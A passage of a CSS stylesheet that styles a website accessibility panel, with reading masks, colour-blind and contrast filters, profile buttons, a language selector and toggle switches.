  -webkit-backdrop-filter: blur(0.3px);
  background-color: rgba(0, 0, 0, 0.2);
}
.reading-area-filter.medium {
  height: 100px;
}
.reading-area-filter.medium:before,
.reading-area-filter.medium:after {
  backdrop-filter: blur(0.6px);
  -webkit-backdrop-filter: blur(0.6px);
  background-color: rgba(0, 0, 0, 0.296);
}
.reading-area-filter.strong {
  height: 80px;
}
.reading-area-filter.strong:before,
.reading-area-filter.strong:after {
  backdrop-filter: blur(0.9px);
  -webkit-backdrop-filter: blur(0.9px);
  background-color: rgba(0, 0, 0, 0.4);
}
#reading-filter-mask {
  display: none;
}
#reading-filter-mask.active {
  display: block;
}
.static-reading-line {
  position: fixed;
  width: 100%;
  height: 3px;
  background-color: orange;
  z-index: 23999;
  left: 0;
  pointer-events: none;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  display: none;
}
.static-reading-line.active {
  display: block;
}
.reading-line-controls {
  position: fixed;
  right: 50px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  flex-direction: column;
  gap: 10px;
  z-index: 24001;
  display: none;
}
.reading-line-controls .line-control {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid #ddd;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #333;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.reading-line-controls .line-control:hover {
  background-color: #fff;
}
.reading-line-controls .line-control i {
  font-size: 18px;
}
.reading-line-controls.active {
  display: flex;
}
@media (max-width: 768px) {
  .mask {
    width: 100%;
  }
  .reading-area {
    width: 90%;
    left: 5%;
  }
  .reading-area-filter {
    height: 80px;
  }
  .reading-line-controls {
    right: 20px;
  }
}
html.js-cursor #reading-mask.active {
  cursor: none !important;
}
html.js-cursor #reading-mask.active * {
  cursor: none !important;
}
html.js-invert-bg .reading-area {
  border-color: #00b0ff;
}
html.js-invert-bg .reading-area-filter {
  border-top-color: #333;
  border-bottom-color: #00b0ff;
}
html.js-invert-bg .static-reading-line {
  background-color: #00b0ff;
}
html.js-grayscale #access-panel-wrapper {
  z-index: 45000 !important;
}
html.js-grayscale #acc-panel {
  z-index: 45000 !important;
}
.grayscale-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 40000;
  pointer-events: none !important;
  backdrop-filter: grayscale(1) !important;
  -webkit-backdrop-filter: grayscale(1) !important;
}
#accessibility-container.js-colorblind {
  filter: contrast(1.4);
}
#accessibility-container.js-colorblind-protanopia {
  filter: url("#protanopia-filter");
  -webkit-filter: contrast(1.2) saturate(0.8) brightness(1.1);
}
#accessibility-container.js-colorblind-deuteranopia {
  filter: url("#deuteranopia-filter");
  -webkit-filter: contrast(1.2) saturate(0.6) hue-rotate(-10deg) brightness(1.1);
}
#accessibility-container.js-colorblind-tritanopia {
  filter: url("#tritanopia-filter");
  -webkit-filter: contrast(1.3) saturate(0.5) hue-rotate(60deg) brightness(1.1);
}
#accessibility-container.js-colorblind-achromatopsia {
  filter: grayscale(1) contrast(1.5);
}
#accessibility-container.js-colorblind-high-contrast {
  filter: contrast(2) saturate(0) brightness(1.2);
}
#accessibility-container.js-colorblind-high-contrast * {
  color: #000 !important;
  background-color: #fff !important;
  border-color: #000 !important;
  box-shadow: none !important;
  text-shadow: none !important;
}
#accessibility-container.js-colorblind-high-contrast a {
  color: #00e !important;
  text-decoration: underline !important;
}
#accessibility-container.js-colorblind-high-contrast a:visited {
  color: #551a8b !important;
}
.colorblind-level-indicator {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 9px !important;
}
.colorblind-level-indicator .colorblind-dot {
  width: 15px;
  height: 5px;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}
.colorblind-level-indicator .colorblind-dot.active {
  background-color: #9fe1ff;
  transform: scale(1.2);
}
.profiles-wrapper {
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid var(--acc-border-color);
  padding: 15px !important;
  padding-top: 0 !important;
  display: flex;
  flex-direction: column;
  width: 100%;
}
.profiles-wrapper .profiles-dropdown-header {
  display: flex;
  align-items: center;
  padding: 8px 15px;
  margin-bottom: 12px !important;
  background-color: rgba(0, 142, 207, 0.0705882353);
  border-radius: 15px;
  cursor: pointer;
  transition: all 0.3s ease;
  width: 100%;
  padding: 15px !important;
  gap: 10px;
}
.profiles-wrapper .profiles-dropdown-header .dropdown-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background-color: var(--acc-primary-color);
}
.profiles-wrapper .profiles-dropdown-header .dropdown-icon i {
  color: #fff;
  font-size: 12px;
  line-height: 1;
  transition: 0.3s;
}
.profiles-wrapper .profiles-dropdown-header .profiles-title {
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  transition: all 0.3s ease;
  color: var(--acc-primary-color);
}
.profiles-wrapper .profiles-dropdown-header:hover {
  background-color: var(--acc-primary-color);
}
.profiles-wrapper .profiles-dropdown-header:hover .dropdown-icon {
  background-color: #fff !important;
}
.profiles-wrapper .profiles-dropdown-header:hover .dropdown-icon i {
  color: var(--acc-primary-color) !important;
}
.profiles-wrapper .profiles-dropdown-header:hover .profiles-title {
  color: #fff;
}
.profiles-wrapper .profiles-content {
  display: flex;
  flex-direction: column;
  gap: 8px;
  max-height: 206px;
  opacity: 1;
  overflow-y: auto;
  visibility: visible;
  transition: all 0.4s ease-in-out;
}
.profiles-wrapper .profiles-content.profiles-collapsed {
  max-height: 0;
  opacity: 0;
  visibility: hidden;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.profiles-wrapper .profiles-content::-webkit-scrollbar {
  width: 6px;
}
.profiles-wrapper .profiles-content::-webkit-scrollbar-thumb {
  background-color: var(--acc-scrollbar-thumb);
  border-radius: 3px;
}
.profiles-wrapper .profiles-content::-webkit-scrollbar-track {
  background: var(--acc-scrollbar-track);
}
.profiles-wrapper .profile-button {
  display: flex;
  align-items: center;
  background-color: var(--acc-bg-light);
  border-radius: 8px;
  padding: 10px !important;
  cursor: pointer;
  transition: all 0.2s ease;
  border: 2px solid rgba(0, 0, 0, 0);
  gap: 10px;
}
.profiles-wrapper .profile-button:hover {
  background-color: var(--acc-primary-color) !important;
}
.profiles-wrapper .profile-button:hover .profile-name {
  color: #fff !important;
}
.profiles-wrapper .profile-button:hover .profile-desc {
  color: #fff !important;
}
.profiles-wrapper .profile-button:hover .profile-icon {
  background-color: #fff !important;
}
.profiles-wrapper .profile-button:hover .profile-icon i {
  color: var(--acc-primary-color) !important;
}
.profiles-wrapper .profile-button.active {
  background-color: var(--acc-primary-color) !important;
}
.profiles-wrapper .profile-button.active .profile-name {
  color: #fff !important;
}
.profiles-wrapper .profile-button.active .profile-desc {
  color: #fff !important;
}
.profiles-wrapper .profile-button.active .profile-icon {
  background-color: #fff !important;
}
.profiles-wrapper .profile-button.active .profile-icon i {
  color: var(--acc-primary-color) !important;
}
.profiles-wrapper .profile-button .profile-icon {
  background-color: var(--acc-primary-color);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 12px;
  flex-shrink: 0;
}
.profiles-wrapper .profile-button .profile-icon i {
  color: #fff;
  font-size: 18px;
}
.profiles-wrapper .profile-button .profile-info {
  flex: 1;
}
.profiles-wrapper .profile-button .profile-info .profile-name {
  font-size: 13px;
  font-weight: 500;
  margin-bottom: 3px;
  color: var(--acc-text-primary);
}
.profiles-wrapper .profile-button .profile-info .profile-desc {
  font-size: 12px;
  color: #999;
  line-height: 1.3;
  display: flex;
  align-items: center;
  gap: 8px;
}
.profiles-wrapper .profile-button .profile-info .profile-desc i {
  font-size: 13px;
}
.js-big-size .profiles-wrapper .profiles-dropdown-header {
  padding: 10px 18px;
}
.js-big-size .profiles-wrapper .profiles-dropdown-header .dropdown-icon {
  width: 24px;
  height: 24px;
}
.js-big-size .profiles-wrapper .profiles-dropdown-header .dropdown-icon i {
  font-size: 14px;
}
.js-big-size .profiles-wrapper .profiles-dropdown-header .profiles-title {
  font-size: 18px;
}
.js-big-size .profiles-wrapper .profiles-content {
  max-height: 220px;
  gap: 10px;
  padding: 12px;
}
.js-big-size .profiles-wrapper .profiles-content.profiles-collapsed {
  max-height: 0;
}
.js-big-size .profiles-wrapper .profiles-content .profile-button {
  padding: 12px;
}
.js-big-size .profiles-wrapper .profiles-content .profile-button .profile-icon {
  width: 46px;
  height: 46px;
  margin-right: 15px;
}
.js-big-size
  .profiles-wrapper
  .profiles-content
  .profile-button
  .profile-icon
  i {
  font-size: 20px;
}
.js-big-size
  .profiles-wrapper
  .profiles-content
  .profile-button
  .profile-info
  .profile-name {
  font-size: 16px;
  margin-bottom: 4px;
}
.js-big-size
  .profiles-wrapper
  .profiles-content
  .profile-button
  .profile-info
  .profile-desc {
  font-size: 14px;
}
@media screen and (max-width: 480px) {
  .profiles-wrapper .profiles-dropdown-header {
    padding: 8px 12px;
  }
  .profiles-wrapper .profiles-dropdown-header .dropdown-icon {
    width: 18px;
    height: 18px;
  }
  .profiles-wrapper .profiles-dropdown-header .dropdown-icon i {
    font-size: 10px;
  }
  .profiles-wrapper .profiles-dropdown-header .profiles-title {
    font-size: 14px;
  }
  .profiles-wrapper .profiles-content {
    max-height: 150px;
    padding: 8px;
  }
  .profiles-wrapper .profiles-content.profiles-collapsed {
    max-height: 0;
  }
  .profiles-wrapper .profiles-content .profile-button {
    padding: 8px;
  }
  .profiles-wrapper .profiles-content .profile-button .profile-icon {
    width: 36px;
    height: 36px;
  }
  .profiles-wrapper .profiles-content .profile-button .profile-icon i {
    font-size: 16px;
  }
  .profiles-wrapper
    .profiles-content
    .profile-button
    .profile-info
    .profile-name {
    font-size: 13px;
  }
  .profiles-wrapper
    .profiles-content
    .profile-button
    .profile-info
    .profile-desc {
    font-size: 11px;
  }
}
#accessibility-container.js-hue-level-1 {
  filter: saturate(1.4) !important;
  -webkit-filter: saturate(1.4) !important;
  -moz-filter: saturate(1.4) !important;
  -ms-filter: saturate(1.4) !important;
  -o-filter: saturate(1.4) !important;
}
#accessibility-container.js-hue-level-2 {
  filter: saturate(0.35) !important;
  -webkit-filter: saturate(0.35) !important;
  -moz-filter: saturate(0.35) !important;
  -ms-filter: saturate(0.35) !important;
  -o-filter: saturate(0.35) !important;
}
#accessibility-container.js-hue-level-3 {
  filter: saturate(2) !important;
  -webkit-filter: saturate(2) !important;
  -moz-filter: saturate(2) !important;
  -ms-filter: saturate(2) !important;
  -o-filter: saturate(2) !important;
}
#accessibility-container.js-grayscale {
  filter: grayscale(1) !important;
  -webkit-filter: grayscale(1) !important;
  -moz-filter: grayscale(1) !important;
  -ms-filter: grayscale(1) !important;
  -o-filter: grayscale(1) !important;
}
.hue-rotate-level-indicator {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 9px !important;
}
.hue-rotate-level-indicator .hue-rotate-dot {
  width: 15px;
  height: 5px;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}
.hue-rotate-level-indicator .hue-rotate-dot.active {
  background-color: #9fe1ff;
  transform: scale(1.2);
}
@media screen and (max-width: 480px) {
  .hue-rotate-level-indicator {
    gap: 3px;
  }
  .hue-rotate-dot {
    width: 6px;
    height: 6px;
  }
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
#acc-panel {
  width: 500px;
  height: 100vh;
  position: fixed !important;
  top: 0;
  
  z-index: 45000;
  background-color: #eff1f5;
  opacity: 0;
  color: #000;
  visibility: hidden;

  transition: width 0.4s, opacity 0.4s, visibility 0.4s, transform 0.4s;
  zoom: 0 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
#acc-panel.active {
  opacity: 1;
  visibility: visible;
  transform: translateX(0)!important;
}
#acc-panel img:not(.lang-option img) {
  display: block !important;
  width: 80px;
}
#acc-panel.accpanel-position-left {
  right: auto !important;
  left: 0 !important;
}
#acc-panel.accpanel-position-right {
  right: 0 !important;
  left: auto !important;
}
#acc-panel.medium-size {
  width: 600px !important;
}
#acc-panel.medium-size .panel-item:not(.panel-item.not-bg) {
  height: 105px !important;
}
#acc-panel.large-size .panel-wrapper .panel-header,
#acc-panel.big-size .panel-wrapper .panel-header {
  font-size: 20px;
}
#acc-panel.large-size .panel-wrapper .acc-close-btn,
#acc-panel.big-size .panel-wrapper .acc-close-btn {
  margin-top: -3px !important;
}
#acc-panel.large-size .language-selector-wrapper .lang-header,
#acc-panel.big-size .language-selector-wrapper .lang-header {
  font-size: 18px !important;
}
#acc-panel.large-size
  .profiles-wrapper
  .profiles-dropdown-header
  .profiles-title,
#acc-panel.big-size
  .profiles-wrapper
  .profiles-dropdown-header
  .profiles-title {
  font-size: 16px !important;
}
#acc-panel.large-size
  .profiles-wrapper
  .profile-button
  .profile-info
  .profile-name,
#acc-panel.big-size
  .profiles-wrapper
  .profile-button
  .profile-info
  .profile-name {
  font-size: 15px !important;
}
#acc-panel.large-size
  .profiles-wrapper
  .profile-button
  .profile-info
  .profile-desc,
#acc-panel.big-size
  .profiles-wrapper
  .profile-button
  .profile-info
  .profile-desc {
  font-size: 14px !important;
}
#acc-panel.large-size .size-toggle-wrapper .panel-text,
#acc-panel.big-size .size-toggle-wrapper .panel-text {
  font-size: 20px !important;
}
#acc-panel.large-size .panel-wrapper .panel-list .panel-item,
#acc-panel.big-size .panel-wrapper .panel-list .panel-item {
  flex: 1 1 calc(50% - 30px);
  height: 170px;
}
#acc-panel.large-size .panel-wrapper .panel-list .panel-item .panel-item-title,
#acc-panel.big-size .panel-wrapper .panel-list .panel-item .panel-item-title {
  font-size: 17px;
}
#acc-panel.large-size .panel-wrapper .panel-list .panel-item i,
#acc-panel.big-size .panel-wrapper .panel-list .panel-item i {
  font-size: 30px;
}
#acc-panel.large-size #reset-trigger,
#acc-panel.big-size #reset-trigger {
  height: 55px !important;
}
.panel-wrapper {
  position: relative !important;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.panel-wrapper .panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem !important;
  background-color: #0750d1;
  color: #fff;
  font-size: 15px;
  padding-left: 1.4rem!important;
  width: 100%;
  border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px;
  box-shadow: 0 3px 5px rgba(0, 21, 57, 0.1882352941);
}
.panel-wrapper .panel-list {
  font-family: "Quicksand", sans-serif;
  padding: 1rem !important;
  display: flex;
  flex-wrap: wrap;
  gap: 13px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
  max-height: 70vh;
  overflow-y: auto;
  background-color: rgba(7, 80, 209, 0.07);
}
.panel-wrapper .panel-list::-webkit-scrollbar {
  width: 6px;
}
.panel-wrapper .panel-list::-webkit-scrollbar-track {
  background: #f0f0f0;
}
.panel-wrapper .panel-list::-webkit-scrollbar-thumb {
  background-color: #333;
  border-radius: 10px;
  border: 1px solid #f0f0f0;
}
.panel-wrapper .panel-list .panel-item {
  flex: 1 1 calc(33.3333333333% - 30px);
  height: 120px;
  display: flex;
  color: #003b56;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  transition: 0.4s;
  background-color: #fff;
  cursor: pointer;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  gap: 6px;
}
.panel-wrapper .panel-list .panel-item i {
  font-size: 24px;
}
.panel-wrapper .panel-list .panel-item:hover {
  background-color: #0750d1;
  color: #fff !important;
}
.panel-wrapper .panel-list .panel-item:hover .panel-item-title {
  color: #fff;
}
.panel-wrapper .panel-list .panel-item.active {
  background-color: #053487 !important;
  color: #fff !important;
}
.panel-wrapper .panel-list .panel-item.active .panel-item-title {
  color: #fff;
  user-select: none!important;
  -webkit-user-select: none!important;
  -moz-user-select: none!important;
  -ms-user-select: none!important;
}
.panel-wrapper .panel-list .panel-item.not-bg.active {
  background-color: rgba(0, 0, 0, 0);
  color: #000;
}
.panel-wrapper .panel-list .panel-item .panel-item-title {
  font-size: 15px;
  font-family: 'Quicksand',sans-serif!important;
  font-weight: 800;
  text-align: center !important;
  line-height: 1.2;
  text-wrap: wrap;
  word-wrap: break-word;
  padding: 0 1rem !important;
  margin-top: 6px;
  color: #4d4c4c;
  width: 100%;
  max-width: 14ch;
  padding: 0 20px;
  display: block;
}
.panel-wrapper .panel-list .panel-item .contrast-level-indicator {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-top: 9px !important;
}
.panel-wrapper .panel-list .panel-item .contrast-level-indicator .contrast-dot {
  width: 15px;
  height: 5px;
  border-radius: 15px;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}
.panel-wrapper
  .panel-list
  .panel-item
  .contrast-level-indicator
  .contrast-dot.active {
  background-color: #9fe1ff;
  transform: scale(1.2);
}
.panel-wrapper .acc-close-btn {
  cursor: pointer;
  border: 1px solid #fff;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  transition: 0.4s;
}
.panel-wrapper .acc-close-btn:hover {
  transform: scale(1.2);
}
.panel-wrapper .panel-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  margin-bottom: auto;
  padding: 1rem !important;
}
.panel-wrapper .panel-footer .panel-info {
  font-size: 10px;
  font-weight: 300;
  max-width: 40ch;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 1px;
  text-align: right;
  color: rgba(12, 10, 10, 0.6705882353);
}
.panel-wrapper .panel-footer .panel-info strong {
  font-weight: 900;
  color: #b61f3f;
}
#reset-trigger {
  gap: 10px;
  height: 40px;
  background-color: #0750d1;
  color: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0);
  transition: 0.4s;
  font-size: 18px;
  padding: 1.4rem 1rem !important;
  cursor: pointer;
}
#reset-trigger:hover {
  background-color: #fff !important;
  color: #0750d1;
  border: 1px solid #0750d1;
}
.position-wrapper {
  width: 100%;
  padding: 5px 20px;
  display: flex;
  justify-content: end;
  align-items: center;
  gap: 10px;
  cursor: pointer;
  padding: 1rem !important;
  position: absolute;
  top: 0;
  right: 50px;
  font-size: 17px;
}
.position-wrapper .panel-text {
  font-size: 12px;
  font-weight: bold;
  margin-right: auto !important;
  color: #0750d1;
}
.position-wrapper .panel-left-trigger {
  width: 30px;
  height: 30px;
  padding: 7px;
  border-radius: 15px;
  overflow: hidden;
  background-color: #0750d1;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  transition: 0.4s;
  background-color: #eff1f5 !important;
  color: var(--acc-primary-color) !important;
}
.position-wrapper .panel-left-trigger:hover {
  background-color: #fff !important;
}
.position-wrapper .panel-left-trigger:hover img {
  filter: invert(1);
}
.position-wrapper .panel-left-trigger img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  transition: 0.4s;
}
.position-wrapper .panel-left-trigger:hover {
  background-color: #2d7be5 !important;
  color: #fff !important;
}
.position-wrapper .panel-right-trigger {
  width: 30px;
  height: 30px;
  padding: 7px;
  border-radius: 15px;
  overflow: hidden;
  background-color: #0750d1;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  transition: 0.4s;
  background-color: #eff1f5 !important;
  color: var(--acc-primary-color) !important;
}
.position-wrapper .panel-right-trigger:hover {
  background-color: #fff !important;
}
.position-wrapper .panel-right-trigger:hover img {
  filter: invert(1);
}
.position-wrapper .panel-right-trigger img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  transition: 0.4s;
}
.position-wrapper .panel-right-trigger:hover {
  background-color: #2d7be5 !important;
  color: #fff !important;
}
.success-box {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 300px;
  height: 60px;
  display: flex;
  justify-content: center;
  gap: 20px;
  align-items: center;
  background-color: var(--chosen-color-hex)!important;
  color: #fff!important;
  border-radius: 12px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.success-box i {
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #fff;
  border-radius: 50%;
  font-size: 20px;
}
.success-box p {
  font-size: 15px;
  letter-spacing: 0.3px;
  color: white!important;
}
.language-selector-wrapper {
  position: relative;
}
.language-selector-wrapper .lang-header {
  display: flex;
  gap: 5px;
  align-items: center;
  font-size: 15px;
  font-weight: 500;
  padding: 15px 29px !important;
  color: #0750d1;
  cursor: pointer;
  justify-content: space-between;
}
.language-selector-wrapper .lang-header .header-left {
  display: flex;
  align-items: center;
  gap: 10px;
}
.language-selector-wrapper .lang-header i {
  font-size: 20px;
}
.language-selector-wrapper .lang-modal-wrapper {
  width: 100%;
  height: 700px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #fff !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  position: absolute;
  z-index: 450001;
  border-radius: 30px;
  bottom: auto;
  top: 300px;
  display: flex;
  justify-content: center;
  align-items: start;
  padding-bottom: 2rem !important;
  gap: 1rem;
}
.language-selector-wrapper .lang-modal-wrapper .close-lang-modal-trigger {
  position: absolute;
  top: 20px;
  right: 15px;
  font-size: 15px;
  color: #fff;
  background-color: var(--chosen-color-hex)!important;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 17px;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.3s;
}
.language-selector-wrapper .lang-modal-wrapper .close-lang-modal-trigger:hover {
  background-color: #053da0;
}
.language-selector-wrapper .lang-modal-wrapper .panel-text.modal {
  position: absolute;
  top: 16px;
  left: 20px;
  font-size: 20px;
  color: var(--chosen-color-hex)!important;
  font-weight: 700;
}
.language-selector-wrapper .lang-modal-wrapper .language-options {
  display: flex;
  flex-direction: column;
  width: 87.4%;
  max-height: 450px;
  overflow-y: auto;
  margin-top: 90px !important;
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options::-webkit-scrollbar {
  width: 5px;
  height: 5px;
  background-color: rgba(113, 134, 142, 0.1450980392);
  border-radius: 30px;
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options::-webkit-scrollbar-thumb {
  background-color: rgba(var(--chosen-color, 7, 80, 209), 0.2)!important;
  border-radius: 30px;
}
.language-selector-wrapper .lang-modal-wrapper .language-options .lang-option {
  height: 50px;
  min-height: 50px;
  padding: 1rem !important;
  display: flex;
  align-items: center;
  border:none!important;
  background-color: transparent!important;
}
.language-selector-wrapper .lang-modal-wrapper .language-options .lang-option {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 20px 0px !important;
  border-bottom: 1px solid rgba(7, 80, 209, 0.1607843137);
  transition: 0.3s;
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options
  .lang-option
  .flag-img-wrapper {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 2px solid rgba(7, 80, 209, 0.1);
  overflow: hidden;
  box-shadow: 4px 0 4px rgba(0, 0, 0, 0.05);
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options
  .lang-option
  .flag-img-wrapper
  img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 0.3s;
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options
  .lang-option
  .text {
  font-size: 13px;
  font-weight: 500;
  color: var(--chosen-color-hex)!important;
  letter-spacing: 0.3px;
  margin-left: 10px;
}
.language-selector-wrapper
  .lang-modal-wrapper
  .language-options
  .lang-option:hover {
  padding-left: 4px !important;
}
.lang-modal-wrapper {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: 0.3s;
}
.lang-modal-wrapper.show-lang-modal {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.fixed-acc-panel-btn {
  position: fixed;
 
  z-index: 44500;
  width: 50px;
  height: 50px;
  font-size: 40px;
  color: #fff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #1e74ff;
  cursor: pointer;
  transition: 0.4s;
}
.fixed-acc-panel-btn:hover {
  background-color: #0059ea;
}
.text-to-speech-btn {
  position: fixed;
  bottom: 150px;
  left: 20px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: #1e74ff;
  color: #fff;
  border: none;
  display: none;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 44500;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}
.text-to-speech-btn:hover {
  background-color: #0059ea;
}
.text-to-speech-btn:active {
  transform: scale(0.95);
}
.zoom-controls {
  display: flex;
  align-items: center;
  gap: 5px;
}
.zoom-controls .zoom-button {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 1px solid #ddd;
  background-color: #fff;
  color: #333;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-weight: bold;
  transition: all 0.3s;
}
.zoom-controls .zoom-button:hover {
  background-color: #f0f0f0;
}
.zoom-controls .zoom-button.active {
  background-color: #0750d1;
  color: #fff;
  border-color: #0750d1;
}
#acc-trigger {
  display: flex;
  align-items: center;
  justify-content: center;
  position: fixed;
  z-index: 23400;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: #0750d1;
  color: #fff;
  cursor: pointer;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border: 2px solid rgba(255, 255, 255, 0.3);
  transition: 0.4s;
  font-size: 30px !important;
  line-height: 1.4 !important;
  zoom: 1 !important;
  transform: none !important;
}
#acc-trigger.acc-trigger-compact {
  width: 45px !important;
  height: 45px !important;
}
#acc-trigger.acc-trigger-compact i {
  font-size: 20px !important;
}
#acc-trigger:hover {
  transform: scale(1.1) !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.acc-trigger-bottom-left {
  bottom: 30px;
  left: 30px;
}
.acc-trigger-bottom-right {
  bottom: 30px;
  right: 30px;
}
.acc-trigger-middle-right {
  top: 50%;
  right: 30px;
  transform: translateY(-50%) !important;
}
.acc-trigger-middle-right:hover {
  transform: translateY(-50%) scale(1.1) !important;
}
.acc-trigger-middle-left {
  top: 50%;
  left: 30px;
  transform: translateY(-50%) !important;
}
.acc-trigger-middle-left:hover {
  transform: translateY(-50%) scale(1.1) !important;
}
.acc-button {
  cursor: pointer;
  padding: 10px 15px;
  border-radius: 5px;
  border: none;
  background-color: #0750d1;
  color: #fff;
  font-size: 16px !important;
  transition: 0.4s;
}
.acc-button:hover {
  background-color: #053da0;
}
.panel-wrapper .profile-disabled-button {
  position: relative;
  cursor: not-allowed !important;
  opacity: 0.8;
  pointer-events: none !important;
  border: 2px solid #6761cf !important;
  box-shadow: 0 0 5px rgba(103, 97, 207, 0.5) !important;
}
#acc-panel .panel-item.active.profile-disabled-button {
  background-color: rgba(31, 31, 31, 0.3803921569) !important;
  border: none !important;
}
.profile-disabled-button::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 1;
  border-radius: inherit;
}
.profile-disabled-button .panel-item-icon {
  background-color: rgba(103, 97, 207, 0.15) !important;
}
.profile-disabled-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  border-radius: inherit;
}
.profile-disabled-button:hover::after {
  background-color: rgba(0, 0, 0, 0.1);
}
.profile-disabled-button:hover .profile-tooltip {
  opacity: 1;
  visibility: visible;
}
.profile-tooltip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: rgba(103, 97, 207, 0.95) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)
    rgba(0, 0, 0, 0);
}
.profile-tooltip.tooltip-visible {
  opacity: 1;
  visibility: visible;
  z-index: 1001;
}
@media (max-width: 768px) {
  .profile-tooltip {
    top: -50px;
    width: auto;
    max-width: 200px;
    text-align: center;
  }
}
.toggle {
  position: relative;
  height: 1.5rem;
  width: 3rem;
  cursor: pointer;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  border-radius: 9999px;
  background-color: rgba(100, 116, 139, 0.377);
  transition: all 0.3s;
}
.toggle:checked {
  background-color: #0750d1;
}
.toggle::before {
  position: absolute;
  content: "";
  left: -0.1rem;
  top: -0.1rem;
  display: block;
  height: 1.7rem;
  width: 1.7rem;
  cursor: pointer;
  border: 1px solid rgba(100, 116, 139, 0.527);
  border-radius: 9999px;
  background-color: #fff;
  box-shadow: 0 3px 10px rgba(100, 116, 139, 0.327);
  transition: all 0.3s;
}
.toggle:checked:before {
  transform: translateX(1.4rem);
  border-color: #0750d1;
}
.size-toggle-wrapper {
  display: flex;
  width: 100%;
  height: 40px;
  align-items: center;
  justify-content: space-between;
  padding: 30px 20px !important;
  font-size: 15px;
}
.size-toggle-wrapper .panel-text {
  color: #767575;
}
.acc-toggle-switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 30px;
  zoom: 1 !important;
}
.acc-toggle-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.acc-toggle-switch .acc-toggle-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition: 0.4s;
  border-radius: 34px;
}
.acc-toggle-switch .acc-toggle-slider:before {
  position: absolute;
  content: "";
  height: 22px;
  width: 22px;
  left: 4px;
